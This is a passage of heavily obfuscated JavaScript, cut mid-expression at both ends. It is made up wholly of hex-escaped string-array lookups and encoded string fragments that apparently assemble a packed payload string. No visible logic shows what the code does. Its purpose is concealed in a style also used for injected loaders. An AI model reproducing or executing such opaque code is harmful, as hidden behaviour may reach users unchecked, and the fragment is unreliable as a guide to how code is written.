38fcd3('\x30\x78\x34\x32\x36')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x4a\x5c'+_0x38fcd3('\x30\x78\x39\x65\x66')+'\x76\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x30\x31')+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x31\x31\x66\x34')+_0x38fcd3('\x30\x78\x31\x31\x30\x33')+_0x38fcd3('\x30\x78\x36\x66\x30')+'\x35\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x35\x66')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x66\x31')+_0x38fcd3('\x30\x78\x61\x30\x34')+_0x38fcd3('\x30\x78\x62\x61\x36')+_0x38fcd3('\x30\x78\x66\x32\x30')+'\x31\x6d\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x33\x34\x33')+_0x38fcd3('\x30\x78\x63\x37\x63')+_0x38fcd3('\x30\x78\x62\x34\x63')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x35\x30\x30')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x30')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x31\x31\x62\x34')+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x33\x31')+_0x38fcd3('\x30\x78\x31\x30\x33\x30')+_0x38fcd3('\x30\x78\x65\x62\x35')+_0x38fcd3('\x30\x78\x64\x30\x30')+_0x38fcd3('\x30\x78\x33\x36\x66')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x64\x30\x65')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x31\x30\x66\x61')+_0x38fcd3('\x30\x78\x61\x35\x34')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x63\x35\x62')+_0x38fcd3('\x30\x78\x36\x66\x38')+'\x31\x39\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x71'+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x64\x64\x63')+'\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x34\x33\x62')+_0x38fcd3('\x30\x78\x31\x30\x31\x31')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x37\x38\x38')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x33\x66')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x63\x30\x33')+'\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x34\x5c'+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x31\x31\x37\x64')+_0x38fcd3('\x30\x78\x62\x34\x63')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x65\x65\x63')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x64\x63\x65')+_0x38fcd3('\x30\x78\x31\x31\x30\x35')+_0x38fcd3('\x30\x78\x36\x32\x65')+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x35\x65\x33')+_0x38fcd3('\x30\x78\x36\x34\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x36')+_0x38fcd3('\x30\x78\x66\x66\x33')+_0x38fcd3('\x30\x78\x35\x31\x61')+_0x38fcd3('\x30\x78\x37\x62\x35')+'\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x76\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x65\x63\x31')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x61\x35\x37')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x46\x5c'+_0x38fcd3('\x30\x78\x61\x33\x62')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x31\x30\x31\x30')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x33\x32\x65')+_0x38fcd3('\x30\x78\x66\x62\x64')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x34\x66\x39')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x33\x31\x61')+_0x38fcd3('\x30\x78\x63\x30\x32')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x36\x64\x64')+_0x38fcd3('\x30\x78\x61\x31\x66')+_0x38fcd3('\x30\x78\x65\x66\x33')+_0x38fcd3('\x30\x78\x31\x61\x35')+_0x38fcd3('\x30\x78\x38\x63\x61')+'\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x37\x36\x32')+_0x38fcd3('\x30\x78\x63\x63\x37')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x38\x33\x35')+_0x38fcd3('\x30\x78\x32\x61\x38')+_0x38fcd3('\x30\x78\x61\x38\x61')+_0x38fcd3('\x30\x78\x34\x66\x63')+'\x32\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x35\x33')+'\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x63\x33\x34')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x32\x63\x36')+'\x5c\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x61\x36')+_0x38fcd3('\x30\x78\x39\x34\x64')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x31\x35\x36')+'\x56\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x38\x62')+'\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x66\x62\x34')+_0x38fcd3('\x30\x78\x65\x64\x62')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x34\x31\x30')+_0x38fcd3('\x30\x78\x63\x63\x65')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x36\x37\x34')+_0x38fcd3('\x30\x78\x63\x65\x61')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x63\x33\x35')+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x33\x30')+'\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x69'+'\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x62\x64\x66')+_0x38fcd3('\x30\x78\x38\x34\x61')+_0x38fcd3('\x30\x78\x31\x31\x66\x32')+_0x38fcd3('\x30\x78\x37\x65\x38')+'\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x30\x61')+_0x38fcd3('\x30\x78\x64\x65\x63')+_0x38fcd3('\x30\x78\x63\x38\x35')+_0x38fcd3('\x30\x78\x31\x32\x30\x39')+_0x38fcd3('\x30\x78\x38\x65\x38'))+(_0x38fcd3('\x30\x78\x39\x63\x64')+'\x38\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c'+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x66\x31')+_0x38fcd3('\x30\x78\x61\x31\x39')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x63\x30\x33')+'\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x33\x65\x30')+_0x38fcd3('\x30\x78\x65\x33\x38')+_0x38fcd3('\x30\x78\x38\x33\x34')+'\x30\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x38\x35')+_0x38fcd3('\x30\x78\x66\x35\x31')+'\x5c\x31\x71\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x38')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x65\x65\x39')+_0x38fcd3('\x30\x78\x61\x33\x31')+_0x38fcd3('\x30\x78\x31\x32\x33\x32')+_0x38fcd3('\x30\x78\x62\x64\x33')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65'+_0x38fcd3('\x30\x78\x36\x66\x38')+_0x38fcd3('\x30\x78\x36\x66\x65')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x31\x37')+_0x38fcd3('\x30\x78\x63\x37\x62')+'\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x35\x65')+_0x38fcd3('\x30\x78\x35\x38\x31')+_0x38fcd3('\x30\x78\x31\x39\x31')+_0x38fcd3('\x30\x78\x64\x66\x39')+_0x38fcd3('\x30\x78\x37\x31\x65')+_0x38fcd3('\x30\x78\x36\x63\x65')+_0x38fcd3('\x30\x78\x33\x63\x66')+_0x38fcd3('\x30\x78\x34\x62\x66')+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x62\x30\x61')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x31\x30\x34\x36')+_0x38fcd3('\x30\x78\x36\x34\x30')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x33\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x63')+'\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6d'+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x31\x32\x35\x62')+_0x38fcd3('\x30\x78\x61\x63\x38')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x65\x61\x64')+_0x38fcd3('\x30\x78\x62\x34\x36')+_0x38fcd3('\x30\x78\x64\x38\x62')+_0x38fcd3('\x30\x78\x36\x65\x66')+_0x38fcd3('\x30\x78\x33\x38\x65')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x35'+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27'+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x62\x34\x30')+_0x38fcd3('\x30\x78\x66\x65\x64')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x66\x34\x64')+_0x38fcd3('\x30\x78\x65\x61\x64')+'\x27\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x38\x36')+_0x38fcd3('\x30\x78\x62\x64\x65')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x39\x39\x31')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x33\x64')+_0x38fcd3('\x30\x78\x39\x65\x62')+_0x38fcd3('\x30\x78\x39\x62\x31')+_0x38fcd3('\x30\x78\x61\x33\x30')+_0x38fcd3('\x30\x78\x63\x61\x64')+'\x5c\x31\x75\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x33\x30')+_0x38fcd3('\x30\x78\x35\x65\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x38'+_0x38fcd3('\x30\x78\x63\x66\x30')+_0x38fcd3('\x30\x78\x39\x61\x33')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x30')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x38\x33\x61')+_0x38fcd3('\x30\x78\x33\x63\x65')+_0x38fcd3('\x30\x78\x38\x63\x61')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x62\x63')+_0x38fcd3('\x30\x78\x32\x31\x33')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c'+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x39\x66')+_0x38fcd3('\x30\x78\x31\x30\x30\x34')+_0x38fcd3('\x30\x78\x31\x32\x34\x30')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x27\x2c')+(_0x38fcd3('\x30\x78\x31\x31\x37\x64')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x66\x31\x36')+_0x38fcd3('\x30\x78\x35\x32\x32')+_0x38fcd3('\x30\x78\x66\x36\x31')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x39'+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x31\x31\x65\x63')+_0x38fcd3('\x30\x78\x38\x37\x37')+_0x38fcd3('\x30\x78\x38\x33\x34')+_0x38fcd3('\x30\x78\x31\x30\x30\x33')+_0x38fcd3('\x30\x78\x31\x31\x65\x64')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x34\x65\x33')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x31\x30\x64\x63')+_0x38fcd3('\x30\x78\x39\x30\x33')+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x36\x64')+_0x38fcd3('\x30\x78\x65\x37\x37')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x62\x65\x64')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x63\x63\x63')+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x63\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x65\x33\x62')+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x65\x35\x30')+'\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x63\x61\x61')+_0x38fcd3('\x30\x78\x37\x62\x30')+'\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x35\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c'+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x34\x33')+_0x38fcd3('\x30\x78\x66\x32\x31')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x63\x34\x30')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x62\x62\x35')+_0x38fcd3('\x30\x78\x35\x65\x36')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x32\x37\x35')+_0x38fcd3('\x30\x78\x32\x62\x63')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x32')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+'\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c'+'\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x30\x5c'+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31'+'\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x63\x34')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x63\x39')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+'\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x34\x61\x38')+_0x38fcd3('\x30\x78\x64\x33\x30')+_0x38fcd3('\x30\x78\x66\x36\x61')+'\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x62')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x31\x32\x32\x39')+_0x38fcd3('\x30\x78\x33\x36\x32')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x66\x63\x65')+_0x38fcd3('\x30\x78\x62\x34\x61')+_0x38fcd3('\x30\x78\x36\x33\x66')+_0x38fcd3('\x30\x78\x31\x30\x66\x33')+_0x38fcd3('\x30\x78\x61\x34\x36')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x35\x35\x36')+_0x38fcd3('\x30\x78\x62\x33\x37')+_0x38fcd3('\x30\x78\x65\x34\x66')+_0x38fcd3('\x30\x78\x33\x63\x66')+_0x38fcd3('\x30\x78\x63\x35\x65')+'\x27\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c'+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x34'+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x31\x31\x39\x37')+_0x38fcd3('\x30\x78\x38\x36\x39')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x30\x36\x66')+'\x64\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x32\x64\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x61\x31\x33')+_0x38fcd3('\x30\x78\x33\x33\x34')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x35\x37\x32')+_0x38fcd3('\x30\x78\x32\x30\x62')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x33\x31\x30')+_0x38fcd3('\x30\x78\x66\x66\x61')+_0x38fcd3('\x30\x78\x32\x33\x39')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x31\x30\x34\x64')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x32\x39\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x30\x38')+_0x38fcd3('\x30\x78\x31\x32\x34\x34')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x30\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x31\x66')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x61\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x38\x65')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x35\x65\x35')+_0x38fcd3('\x30\x78\x38\x38\x31')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x66\x30')+_0x38fcd3('\x30\x78\x62\x64\x30')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x34\x66\x30')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x62\x30\x32')+_0x38fcd3('\x30\x78\x65\x35\x39')+_0x38fcd3('\x30\x78\x33\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x30\x35')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x35\x39\x63')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x64\x63\x66')+_0x38fcd3('\x30\x78\x34\x30\x33')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x35\x37')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x34\x66\x31')+_0x38fcd3('\x30\x78\x33\x35\x35')+_0x38fcd3('\x30\x78\x66\x61\x64')+'\x31\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x62\x61')+_0x38fcd3('\x30\x78\x64\x62\x38')+_0x38fcd3('\x30\x78\x36\x63\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x31\x31\x63\x32')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x32\x62\x66')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x65\x33')+_0x38fcd3('\x30\x78\x33\x61\x38')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x39'+_0x38fcd3('\x30\x78\x65\x63\x65')+'\x31\x62\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x65\x32')+_0x38fcd3('\x30\x78\x32\x64\x63')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x35\x32\x33')+'\x31\x63\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x65\x32')+_0x38fcd3('\x30\x78\x31\x30\x66\x33')+_0x38fcd3('\x30\x78\x66\x34\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x38\x30\x34')+'\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x69\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x31\x30\x61\x63')+_0x38fcd3('\x30\x78\x37\x66\x61')+_0x38fcd3('\x30\x78\x37\x39\x39')+'\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x32\x64')+_0x38fcd3('\x30\x78\x65\x34\x34')+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x39\x62')+_0x38fcd3('\x30\x78\x62\x38\x62')+_0x38fcd3('\x30\x78\x65\x30\x34')+_0x38fcd3('\x30\x78\x33\x64\x38')+_0x38fcd3('\x30\x78\x62\x34\x34')+_0x38fcd3('\x30\x78\x32\x62\x32')+_0x38fcd3('\x30\x78\x31\x30\x62\x32')+_0x38fcd3('\x30\x78\x34\x32\x33')+_0x38fcd3('\x30\x78\x63\x38\x39')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x6b\x5c'+'\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x64\x35')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x39\x61\x65')+_0x38fcd3('\x30\x78\x62\x36\x38'))+('\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x65\x35')+_0x38fcd3('\x30\x78\x31\x66\x31')+'\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x37\x36')+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x76'+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x62\x62')+_0x38fcd3('\x30\x78\x34\x30\x36')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x65\x38\x31')+'\x5c\x31\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x64\x31')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67'+_0x38fcd3('\x30\x78\x61\x33\x31')+'\x31\x39\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c'+'\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x65\x30\x62')+_0x38fcd3('\x30\x78\x32\x33\x65')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x66\x63')+'\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x64\x39')+_0x38fcd3('\x30\x78\x32\x33\x39')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x37\x39\x32')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x30\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x37\x65')+_0x38fcd3('\x30\x78\x33\x62\x61')+_0x38fcd3('\x30\x78\x36\x66\x66')+_0x38fcd3('\x30\x78\x62\x63\x66')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x62\x34\x38')+_0x38fcd3('\x30\x78\x31\x32\x32\x30')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x39\x37')+_0x38fcd3('\x30\x78\x65\x37\x66')+_0x38fcd3('\x30\x78\x62\x39\x30')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x6a'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x31\x39\x33')+_0x38fcd3('\x30\x78\x62\x66\x39')+'\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c'+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x39\x65')+_0x38fcd3('\x30\x78\x34\x31\x35')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x64\x39\x36')+_0x38fcd3('\x30\x78\x31\x31\x64\x39')+_0x38fcd3('\x30\x78\x38\x39\x63')+_0x38fcd3('\x30\x78\x36\x39\x64')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x62\x35')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x35\x66\x32')+'\x5c\x31\x79\x5